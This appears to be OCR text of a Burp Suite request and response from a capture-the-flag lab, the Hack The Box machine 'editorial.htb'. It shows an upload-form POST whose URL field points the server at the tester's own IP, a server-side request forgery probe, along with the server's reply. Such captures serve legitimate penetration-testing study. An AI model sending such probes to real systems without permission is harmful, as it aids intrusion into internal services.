 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------22124886779977549621846
82019
8 Content-Length: 365
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------2212488677997754962184682019
14 Content-Disposition: form-data; name="bookurl"
15
16 http://10.10.14.69/coverXpnt
17 -----------------------------2212488677997754962184682019
18 Content-Disposition: form-data; name="bookfile"; filename="
"
19 Content-Type: application/octet-stream
20
21
22 -----------------------------2212488677997754962184682019--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 18 Jun 2024 17:02:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/927fb33e-0ca6-4d8a-a0b3-66fa3d935523